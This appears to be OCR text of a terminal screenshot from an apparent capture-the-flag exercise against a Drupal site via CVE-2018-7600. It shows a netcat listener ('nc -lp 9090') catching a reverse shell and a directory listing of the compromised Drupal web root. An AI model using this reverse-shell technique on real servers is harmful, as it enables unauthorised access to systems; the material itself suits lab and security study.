 root@kali: ~/Documents/droopy/CVE-2018-7600-master
File Edit View Search Terminal Tabs Help
root@kali: ~/Documents/droopy/C... root@kali: ~/Documents/droopy/C... root@kali: ~/Documents/droopy/C...
bash: ‘export: command not found
root@kali:~/Documents/droopy/CVE-2018-7600-master# nc -lp 9090
/bin/sh: 0: can't access tty; job control turned off
$ ls
CHANGELOG.txt
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
includes
index.html
index.php
info.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
$